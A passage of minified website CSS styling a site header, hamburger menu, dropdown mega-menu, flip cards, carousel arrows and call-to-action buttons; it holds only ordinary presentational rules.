.punch-grid-item-content{opacity:1;transform:translateY(0)}.flip-cards-grid .punch-grid-item-content{align-content:center;align-items:center;background:linear-gradient(#4185eb,#0db285);color:#fff;display:flex;flex-direction:column;font-size:20px;font-weight:400;height:100%;justify-content:center;left:0;line-height:1.4;opacity:1;padding:80px 30px;position:absolute;text-align:center;top:0;transform:translateY(100%);transition:all .2s ease;width:100%;z-index:3}.flip-cards-grid .punch-grid-item-content img{margin-bottom:12px;width:56px!important}html{--headerBanner:90px;--headerNav:100px;--headerSize:calc(var(--headerBanner) + var(--headerNav))}@media only screen and (max-width:1000px){html{--headerSize:var(--headerBanner)}}@media only screen and (min-width:768px){html{--headerBanner:60px}}@media only screen and (min-width:1001px){html{--headerBanner:100px}}html .header ul{list-style:none;margin:0;padding:0}html .header .menu-level-2>a[href=""]{display:none}html .header .menu-level-2 .menu-level-2-pre-label{color:#003262}@media only screen and (max-width:1000px){html .header .hide-mobile{display:none!important}}@media only screen and (min-width:1001px){html .header .hide-desktop{display:none!important}}html .header .hide-desktop .punch-heading{display:block!important}html .hamburger-overlay{backdrop-filter:blur(.25px);background:rgba(0,0,0,.15);display:none;height:100%;left:0;opacity:0;pointer-events:none;position:fixed;top:0;transition:opacity .15s ease-in-out;width:100%;z-index:4}@media only screen and (min-width:768px) and (max-width:1000px){html .hamburger-overlay{display:block}}html .hamburger-content{background:#4185eb;height:calc(100vh - var(--headerSize));opacity:0;pointer-events:none;position:fixed;right:0;top:var(--headerSize);transform:translateX(100%);transition-duration:.2s;transition-property:opacity,width,transform,height;transition-timing-function:ease-in-out;width:100%;z-index:11}@media only screen and (min-width:768px){html .hamburger-content{border-top:1px solid hsla(0,0%,100%,.2);width:375px}}html .hamburger-content .hamburger-content-inner{padding:30px 7.5vw}@media only screen and (min-width:768px){html .hamburger-content .hamburger-content-inner{padding:40px 30px}}html .hamburger-content .hamburger-content-inner .header-banner-inner{margin-top:10px}html .hamburger-content .hamburger-content-inner .header-banner-inner .heading-banner .punch-subheading{background-color:#fec830;border-radius:4px;color:#003262;display:inline-block;font-family:Inconsolata,sans-serif;font-size:15px;font-weight:700;line-height:1.2;padding:4px 7px;text-transform:uppercase}@media only screen and (max-width:433px){html .hamburger-content .hamburger-content-inner .header-banner-inner .heading-banner .punch-subheading{min-width:70px}}@media only screen and (max-width:1146px){html .hamburger-content .hamburger-content-inner .header-banner-inner .heading-banner .punch-subheading{min-width:120px}}html .hamburger-content .hamburger-content-inner .header-banner-inner .heading-banner .punch-heading-tag{color:#fff;display:block;font-size:16px;margin-top:10px}html .hamburger-content .hamburger-content-inner .header-banner-inner #hs_cos_wrapper_button_banner .cta_button span,html .hamburger-content .hamburger-content-inner .header-banner-inner #hs_cos_wrapper_button_banner .cta_button:after{color:#fff!important}html .hamburger-content .hamburger-content-inner .header-banner-inner #hs_cos_wrapper_button_banner .cta_button:hover:after{margin-left:15px;transform:translateX(10px)}html .hamburger-content .hamburger-content-inner .columns{--columnGap:0!important;margin:0}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0:not(:first-child){margin-top:20px}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0:not(.menu-button){overflow:hidden}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0:not(.menu-button) .menu-item-level-0-inner{color:#fff;display:inline-block;font-family:Inconsolata,sans-serif;font-size:32px;font-weight:400;line-height:1.1;opacity:1!important;padding-bottom:10px;position:relative;text-decoration:none!important;text-transform:lowercase;transition:color .2s ease-in-out}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0:not(.menu-button) .menu-item-level-0-inner:before{background-color:#fec830;border-radius:1px;bottom:0;content:"";height:2px;left:0;position:absolute;transform:scaleX(0);transform-origin:left;transition:transform .2s ease-in-out;width:100vw}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children{padding-right:30px;position:relative}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children:after{color:#fff;content:"\e807";cursor:pointer;font-family:cobalt-fonts;font-size:9px;position:absolute;right:0;top:14px;transform:rotate(-90deg);transition:color .2s ease-in-out,transform .2s ease-in-out}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .menu-level-2{margin-top:25px}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .menu-level-2>a{color:#fff;font-family:Yantramanav,sans-serif;font-size:18px;font-weight:700;opacity:1!important;text-decoration:none!important;text-transform:lowercase;transition:color .2s ease-in-out}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .menu-level-2>a:hover{color:#fec830}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .menu-level-2 .menu-level-2-wrapper{display:none}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.menu-button{margin-top:20px}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.menu-button .menu-item-level-0-inner{border:2px solid #fff;border-radius:3px;color:#fff;display:block;font-family:Yantramanav,sans-serif;font-size:18px;font-weight:500;opacity:1!important;padding:6.5px 15px;text-align:center;text-decoration:none!important;text-transform:lowercase;transition:background-color .2s ease-in-out,color .2s ease-in-out;width:100%}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.menu-button .menu-item-level-0-inner:hover{background-color:#fff;color:#4185eb}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.menu-button:not(:last-child){margin-top:35px}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.is-active .menu-item-level-0-inner,html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.is-active.has-children:after,html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0:hover .menu-item-level-0-inner,html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0:hover.has-children:after{color:#fec830}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.is-active .menu-item-level-0-inner:before{transform:scaleX(1)}html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.is-active.has-children:after{transform:rotate(0)}html .hamburger-content .hamburger-content-inner .header-menu-social{margin-bottom:20px;margin-top:45px}html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:-10px -20px}html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item{display:inline-block;flex:none;height:25px;margin:10px 20px;width:25px}html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner{border-radius:0!important;box-shadow:none!important;display:block!important;height:100%;padding:0!important;width:100%}html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper{height:100%;width:100%}html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-media-wrapper{height:100%;margin:0!important;width:100%}html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-media-wrapper img{height:100%;object-fit:contain;object-position:center;width:100%}html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper{display:none}html .hamburger-content .main-menu>ul>li{position:relative}@media only screen and (max-width:1000px){html .hamburger-content .main-menu>ul>li .menu-children{margin:0;max-height:0;opacity:0;overflow:hidden;pointer-events:none;transition:max-height .3s cubic-bezier(.4,0,.2,1),height .3s cubic-bezier(.4,0,.2,1),overflow .25s ease,opacity .25s ease}html .hamburger-content .main-menu>ul>li.is-active .menu-children{max-height:1500px;opacity:1;overflow:visible;pointer-events:auto;transition-duration:.4s}}html .hamburger-content .main-menu>ul>li.is-active .menu-children>ul:before{opacity:1!important}html .header{background:transparent;position:fixed;width:100%;z-index:12}html .header .header-inner{display:flex;flex-wrap:wrap;height:var(--headerSize);margin-left:auto;margin-right:auto;max-width:1310px;padding:0 7.5vw;position:relative;transition:height .2s ease-in-out,margin .35s ease-in-out;width:100%;z-index:12}@media only screen and (min-width:768px){html .header .header-inner{height:auto;padding:0 50px}}html .header .header-inner .header-banner{height:var(--headerBanner);width:100%}@media only screen and (min-width:1001px){html .header .header-inner .header-banner{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:850px){html .header .header-inner .header-banner{height:auto}}html .header .header-inner .header-banner .header-banner-inner{display:flex;flex-wrap:wrap;height:100%;position:relative;width:100%}@media only screen and (min-width:768px){html .header .header-inner .header-banner .header-banner-inner{align-items:center;flex-direction:row;justify-content:space-between}}@media only screen and (max-width:767px){html .header .header-inner .header-banner .header-banner-inner{align-content:center;display:block;flex-direction:column;justify-content:center;padding-top:10px}}@media only screen and (max-width:1146px) and (min-width:767px){html .header .header-inner .header-banner .header-banner-inner{flex-wrap:nowrap}}@media only screen and (max-width:850px) and (min-width:768px){html .header .header-inner .header-banner .header-banner-inner{padding:10px 0}}html .header .header-inner .header-banner .header-banner-inner:before{background-color:#003262;content:"";height:100%;left:50%;pointer-events:none;position:absolute;top:0;transform:translateX(-50%);width:100vw}@media only screen and (min-width:1001px){html .header .header-inner .header-banner .header-banner-inner:before{border-radius:31px;max-width:1540px;width:98vw}}@media only screen and (min-width:1310px){html .header .header-inner .header-banner .header-banner-inner:before{width:calc(100vw - 60px)}}@media only screen and (max-width:768px){html .header .header-inner .header-banner .header-banner-inner:before{height:calc()}}html .header .header-inner .header-banner .header-banner-inner .heading-banner{position:relative;z-index:1}html .header .header-inner .header-banner .header-banner-inner .heading-banner .punch-heading{align-items:center;display:flex;flex-direction:row}@media only screen and (max-width:767px){html .header .header-inner .header-banner .header-banner-inner .heading-banner .punch-heading{flex-wrap:wrap}}html .header .header-inner .header-banner .header-banner-inner .heading-banner .punch-heading .punch-subheading{background-color:#fec830;border-radius:4px;color:#003262;font-family:Inconsolata,sans-serif;font-size:15px;font-weight:700;line-height:1.2;padding:4px 7px;text-transform:uppercase}@media only screen and (max-width:433px){html .header .header-inner .header-banner .header-banner-inner .heading-banner .punch-heading .punch-subheading{min-width:70px}}@media only screen and (max-width:1146px){html .header .header-inner .header-banner .header-banner-inner .heading-banner .punch-heading .punch-subheading{min-width:120px}}html .header .header-inner .header-banner .header-banner-inner .heading-banner .punch-heading .punch-heading-tag{color:#fff;font-size:15px;font-weight:700;line-height:1.2;margin-left:20px;margin-right:20px}@media only screen and (max-width:767px){html .header .header-inner .header-banner .header-banner-inner .heading-banner .punch-heading .punch-heading-tag{margin:10px 0 0}}@media only screen and (max-width:433px){html .header .header-inner .header-banner .header-banner-inner .heading-banner .punch-heading{padding:0}}html .header .header-inner .header-banner .header-banner-inner .button-banner{position:relative;z-index:1}@media only screen and (max-width:767px){html .header .header-inner .header-banner .header-banner-inner .button-banner{margin:7px 0}html .header .header-inner .header-banner .header-banner-inner .button-banner .punch-cta{text-align:left}}html .header .header-inner .header-banner .header-banner-inner .button-banner .punch-cta .cta_button{color:#fff}@media only screen and (max-width:1146px){html .header .header-inner .header-banner .header-banner-inner .button-banner .punch-cta .cta_button{min-width:170px}}@media only screen and (max-width:767px){html .header .header-inner .header-banner .header-banner-inner .button-banner .punch-cta .cta_button{padding:0!important}}html .header .header-inner .header-banner .header-banner-inner .button-banner .punch-cta .cta_button:hover:after{margin-left:15px;transform:translateX(10px)}html .header .header-inner .header-nav{align-items:center;display:flex;flex-direction:row;height:var(--headerNav);justify-content:space-between;padding-bottom:5px;padding-top:5px;position:relative;transition:height .2s ease-in-out;width:100%}html .header .header-inner .header-nav:before{background-color:#4185eb;content:"";height:100%;left:50%;opacity:0;pointer-events:none;position:absolute;transform:translateX(-50%);transition:opacity .2s ease-in-out;width:102vw}html .header .header-inner .header-nav .header-logo{height:32px;position:relative;transition:width .2s ease-in-out,height .2s ease-in-out;width:106px;z-index:2}@media only screen and (min-width:768px){html .header .header-inner .header-nav .header-logo{height:50px;width:165px}}html .header .header-inner .header-nav .header-logo a{align-items:center;display:flex;height:100%;left:0;opacity:1!important;position:absolute;top:0;transition:opacity .2s ease-in-out;width:100%}html .header .header-inner .header-nav .header-logo a svg{display:block;min-height:51px;width:100%}html .header .header-inner .header-nav .header-logo a svg path{fill:#fff;transition:fill .2s ease-in-out}html .header .header-inner .header-nav .header-menu{z-index:2}@media only screen and (max-width:1000px){html .header .header-inner .header-nav .header-menu{display:none}}html .header .header-inner .header-nav .header-menu .main-menu>ul{align-items:center;display:flex;flex-direction:row}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0{margin-left:10px;margin-right:10px}@media only screen and (min-width:1100px){html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0{margin-left:15px;margin-right:15px}}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:first-child{margin-left:0}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:last-child{margin-right:0}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:not(.menu-button) .menu-item-level-0-inner{color:#fff;cursor:pointer;font-family:Inconsolata,sans-serif;font-size:18px;font-weight:700;letter-spacing:-.72px;line-height:1.2;padding-left:5px;padding-right:5px;position:relative;text-decoration:none!important;transition:padding .2s ease-in-out,opacity .2s ease-in-out,color .2s ease-in-out}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:not(.menu-button) .menu-item-level-0-inner:before{background-color:#fec830;border-radius:50px;bottom:0;content:"";height:8px;left:50%;opacity:0;position:absolute;transform:translateX(-50%);transition:opacity .2s ease-in-out;width:70px;z-index:2}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.menu-button .menu-item-level-0-inner{background-color:#fcfbf9;border-radius:3px;color:#4185eb;display:inline-block;font-family:Yantramanav,sans-serif;font-size:15px;font-weight:500;line-height:1.2;min-width:114px;padding:11.5px 15px 10.5px;text-align:center;text-decoration:none!important;transition:opacity .2s ease-in-out,color .2s ease-in-out,box-shadow .2s ease-in-out,background-color .2s ease-in-out}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.menu-button .menu-item-level-0-inner:hover{opacity:.8}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children{position:relative}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children .menu-item-level-0-inner{opacity:1!important}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children .menu-children{background:linear-gradient(180deg,#fff,#dde3e9);border-radius:3px;box-shadow:5px 10px 20px rgba(0,0,0,.16);left:50%;margin:0;opacity:0;pointer-events:none;position:absolute;top:calc(var(--headerNav)/2 + 11.5px);transform:translateY(12px) translateX(-50%);transition-duration:.25s;transition-property:opacity,transform;transition-timing-function:ease-in-out;width:max-content;z-index:1}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children .menu-children>ul .menu-level-2{position:relative}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children .menu-children>ul .menu-level-2>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children .menu-children>ul .menu-level-2>a span{display:none}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children .menu-children>ul .menu-level-2 .menu-level-2-wrapper .menu-level-2-label:before{color:#4185eb;content:attr(data-label);display:block;font-family:Inconsolata,sans-serif;font-size:15px;font-weight:700;line-height:1.2;transition:color .2s ease-in-out}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children .menu-children>ul .menu-level-2>a:hover+.menu-level-2-wrapper .menu-level-2-label:before{color:#fec830}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children:not(.company-menu) .menu-level-2 .menu-level-2-wrapper{padding:17px 37.5px 18px;text-align:center}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children:not(.company-menu) .menu-level-2:not(:last-child) .menu-level-2-wrapper{border-bottom:1px solid rgba(0,50,98,.1)}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu{position:static;--menuGap:15px}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children{max-width:calc(100vw - 100px);padding:40px;top:100%;width:max-content}@media only screen and (min-width:1050px){html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children{max-width:950px}}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul{display:flex;flex-wrap:wrap;justify-content:space-between;margin:calc(var(--menuGap)*-1)}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .menu-level-1{padding:var(--menuGap);width:25.5%}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .menu-level-1>ul{display:flex;flex-wrap:wrap;margin:calc(var(--menuGap)*-1)}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .menu-level-1>ul>li{padding:var(--menuGap);width:100%}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li:not(.featured-menu) .menu-level-2>a{height:calc(100% - var(--menuGap)*2);left:var(--menuGap);top:var(--menuGap);width:calc(100% - var(--menuGap)*2)}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li:not(.featured-menu) .menu-level-2 .menu-level-2-wrapper{padding-left:35px;position:relative}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li:not(.featured-menu) .menu-level-2 .menu-level-2-wrapper .menu-level-2-image{display:block;height:35px;left:0;max-width:23px;object-fit:contain;object-position:center;position:absolute;top:-7px}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li:not(.featured-menu) .menu-level-2 .menu-level-2-wrapper .menu-level-2-content{color:#003262;font-family:Yantramanav,sans-serif;font-size:13px;font-weight:400;line-height:1.38;margin-top:8px}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu{width:28%}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu:before{background:linear-gradient(45deg,#004e7c,#00336a 50%,#003262);border-radius:0 3px 3px 0;content:"";height:100%;pointer-events:none;position:absolute;right:0;top:0;width:31%}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2 .menu-level-2-wrapper{display:flex;flex-direction:column}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2 .menu-level-2-wrapper .menu-level-2-pre-label{background-color:#8e3edb;border-radius:3px;color:#fff;font-family:Inconsolata,sans-serif;font-size:15px;font-weight:700;line-height:1.2;margin-bottom:10px;padding:3px 8px;text-transform:uppercase;width:max-content}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2 .menu-level-2-wrapper .menu-level-2-label:before{color:#fff!important;font-family:Yantramanav,sans-serif;font-size:28px;line-height:1.1;margin-bottom:5px}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2 .menu-level-2-wrapper .menu-level-2-image{max-width:165px;order:1}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2 .menu-level-2-wrapper .menu-level-2-extra-label{align-items:center;color:#fff;display:inline-flex;font-family:Inconsolata,sans-serif;font-size:15px;font-weight:900;line-height:1.2;margin-top:10px;order:2;text-decoration:none;text-transform:uppercase;transition:color .2s ease-in-out}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2 .menu-level-2-wrapper .menu-level-2-extra-label:after{content:"\e800";font-family:cobalt-fonts;font-size:14px;line-height:1;margin-left:15px;transition:margin .2s ease-in-out,transform .2s ease-in-out}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2>a:hover+.menu-level-2-wrapper .menu-level-2-extra-label{color:#fec830}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .featured-menu .menu-level-2>a:hover+.menu-level-2-wrapper .menu-level-2-extra-label:after{margin-left:35px}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.sub-menu-is-active .menu-item-level-0-inner{padding-bottom:45px}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.sub-menu-is-active .menu-item-level-0-inner:before{opacity:1}html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.sub-menu-is-active>.menu-children{opacity:1;pointer-events:auto;transform:translateY(0) translateX(-50%)}html .header .header-inner .header-nav .header-mobile-button{margin-right:15px}html .header .header-inner .header-nav .header-mobile-button .cta_button{min-width:0}html .header .header-inner .header-nav .header-hamburger-toggle{align-items:center;display:flex;justify-content:center;line-height:1;position:relative;z-index:3}@media only screen and (min-width:1001px){html .header .header-inner .header-nav .header-hamburger-toggle{display:none}}html .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle{background:transparent;border:none;border-radius:0;cursor:pointer;height:21px;outline:none;padding:0;position:relative;transition:transform .2s ease-in-out;width:30px}html .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box{background:#fff;height:3px;transition:all .2s ease;width:100%}html .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:after,html .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:before{background:#fff;border-radius:3px;content:"";height:3px;position:absolute;transition:all .2s ease;width:100%}html .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:before{left:0;top:0}html .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:after{bottom:0;left:0}html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-logo a svg .a{fill:#003262}html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-logo a svg .b{fill:#0047ab}html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:not(.menu-button) .menu-item-level-0-inner{color:#003262}html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.menu-button:not(:last-child) .menu-item-level-0-inner{background-color:transparent;box-shadow:inset 0 0 0 1px #4185eb;color:#4185eb}html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.menu-button:last-child .menu-item-level-0-inner{background:linear-gradient(90deg,#4185eb,#0db285);color:#fff}html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box,html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:after,html.alternate-header:not(.header-is-scrolled) .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:before{background:#003262}html.alternate-header:not(.header-is-scrolled).burger-active .header .header-inner .header-nav .header-logo a svg .a,html.alternate-header:not(.header-is-scrolled).burger-active .header .header-inner .header-nav .header-logo a svg .b{fill:#fff}html.alternate-header:not(.header-is-scrolled).burger-active .header .header-inner .header-hamburger-toggle .hamburger-toggle .burger-box{background:transparent}html.alternate-header:not(.header-is-scrolled).burger-active .header .header-inner .header-hamburger-toggle .hamburger-toggle .burger-box:after,html.alternate-header:not(.header-is-scrolled).burger-active .header .header-inner .header-hamburger-toggle .hamburger-toggle .burger-box:before{background:#fff}html.header-is-scrolled .header .header-inner{margin-top:calc(var(--headerBanner)*-1)}html.header-is-scrolled .header .header-inner .header-nav:before{opacity:1;transition:opacity .2s ease-in-out .1s}@media only screen and (max-width:433px){html.header-is-scrolled .header .header-inner .heading-banner .punch-heading{margin-top:-3px;padding-top:0!important}}html.header-is-scrolled .hamburger-content{height:calc(100vh - var(--headerSize) + var(--headerBanner));top:var(--headerNav)}html.burger-active{overflow:hidden}@media only screen and (min-width:768px) and (max-width:1000px){html.burger-active .hamburger-overlay{opacity:1;pointer-events:auto}}html.burger-active .header .header-inner .header-nav:before{opacity:1}html.burger-active .header .header-inner .header-nav .header-hamburger-toggle .header-mobile-button{opacity:0;pointer-events:none}html.burger-active .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box{background:transparent}html.burger-active .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:after,html.burger-active .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:before{top:calc(50% - 1px)}html.burger-active .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:before{transform:rotate(45deg)}html.burger-active .header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:after{bottom:auto;transform:rotate(-45deg)}html.burger-active .header .hamburger-content{pointer-events:auto;-webkit-overflow-scrolling:touch;opacity:1;overflow-y:auto;transform:translateX(0)}.hs-inline-edit .main #__hs-ls-empty-placeholder-main,html:not(.header-is-hidden) .main>.row-fluid-wrapper:first-child>.row-fluid:first-child>.widget-span:first-child>.dnd-section:first-child.punch-overlay-enabled>.punch-overlay:first-child+.row-fluid,html:not(.header-is-hidden) .main>.row-fluid-wrapper:first-child>.row-fluid:first-child>.widget-span:first-child>.dnd-section:first-child>.row-fluid:first-child{padding-top:var(--headerSize)!important}.header-space{padding-bottom:0!important;padding-top:0!important}@media only screen and (min-width:1001px){.header-space{height:calc(20px + var(--headerSize))}}[id]:target:before,[name]:target:before{content:"";display:block;height:calc(var(--headerSize) + 80px);margin-top:calc((var(--headerSize) + 80px)*-1);visibility:hidden}html.minimal-footer .footer .footer-wrapper .footer-content-inner,html.minimal-header .header .main-menu>ul>li:not(.minimal-header-only),html.minimal-header .header-banner,html:not(.minimal-header) .minimal-header-only{display:none}.flickity-button{align-items:center;background:transparent!important;border-radius:0;cursor:pointer;display:flex;height:30px;justify-content:center;margin:0;opacity:1!important;outline:none;padding:0;width:30px}.flickity-button:after{content:"\e800";font-family:cobalt-fonts;font-size:20px;line-height:1;opacity:.18;transition:opacity .2s ease-in-out}.flickity-button svg{display:none}.flickity-button.previous:after{transform:scaleX(-1)}.flickity-button:hover:after{opacity:1}.main-color .flickity-button:after{color:#003262}.alternate-color .flickity-button:after{color:#fff}@media only screen and (max-width:767px){.arrows-on-mobile .flickity-page-dots{display:none}}@media only screen and (min-width:768px){.arrows-on-mobile .flickity-button{display:none}}.arrows-on-mobile .flickity-button.next,.arrows-on-mobile .flickity-button.previous{bottom:0;top:auto;transform:none}.arrows-on-mobile .flickity-button.previous{left:50%;transform:translateX(-150%)}.arrows-on-mobile .flickity-button.next{right:50%;transform:translateX(150%)}#vidyard-popbox{max-width:554px;width:100%}.hs-button,.punch-cta .cta_button,.punch-cta .punch-btn-inner,.single-blog-content .cta_button{border:0;box-sizing:border-box!important;font-family:Yantramanav,sans-serif;font-size:15px;font-weight:500;line-height:1.2;text-decoration:none}.hs-button .punch-btn-inner-text,.punch-cta .cta_button .punch-btn-inner-text,.punch-cta .punch-btn-inner .punch-btn-inner-text,.single-blog-content .cta_button .punch-btn-inner-text{pointer-events:none;position:relative}.punch-cta.punch-cta-primary .cta_button:before,.punch-cta.punch-cta-primary .punch-btn-inner:before{background:linear-gradient(90deg,#4185eb,#0db285)}.punch-cta.punch-cta-secondary .cta_button:before,.punch-cta.punch-cta-secondary .punch-btn-inner:before{background:linear-gradient(90deg,#0047ab,#8e3edb)}.punch-cta.punch-cta-primary .cta_button,.punch-cta.punch-cta-primary .punch-btn-inner,.punch-cta.punch-cta-secondary .cta_button,.punch-cta.punch-cta-secondary .punch-btn-inner{color:#fff;display:inline-block;min-width:160px;padding:11px 20px;position:relative;text-align:center}.punch-cta.punch-cta-primary .cta_button:before,.punch-cta.punch-cta-primary .punch-btn-inner:before,.punch-cta.punch-cta-secondary .cta_button:before,.punch-cta.punch-cta-secondary .punch-btn-inner:before{border-radius:3px;content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:opacity .2s ease-in-out;width:100%}.punch-cta.punch-cta-primary .cta_button:hover:before,.punch-cta.punch-cta-primary .punch-btn-inner:hover:before,.punch-cta.punch-cta-secondary .cta_button:hover:before,.punch-cta.punch-cta-secondary .punch-btn-inner:hover:before{opacity:.8}.punch-cta.punch-cta-primary.is-white .cta_button,.punch-cta.punch-cta-primary.is-white .punch-btn-inner,.punch-cta.punch-cta-secondary.is-white .cta_button,.punch-cta.punch-cta-secondary.is-white .punch-btn-inner{color:#4185eb}.punch-cta.punch-cta-primary.is-white .cta_button:before,.punch-cta.punch-cta-primary.is-white .punch-btn-inner:before,.punch-cta.punch-cta-secondary.is-white .cta_button:before,.punch-cta.punch-cta-secondary.is-white .punch-btn-inner:before{background:#fcfbf9}.punch-cta.punch-cta-primary.large-button .cta_button,.punch-cta.punch-cta-primary.large-button .punch-btn-inner,.punch-cta.punch-cta-secondary.large-button .cta_button,.punch-cta.punch-cta-secondary.large-button .punch-btn-inner{font-size:24px;padding:18px 25px}@media only screen and (min-width:768px){.punch-cta.punch-cta-primary.large-button .cta_button,.punch-cta.punch-cta-primary.large-button .punch-btn-inner,.punch-cta.punch-cta-secondary.large-button 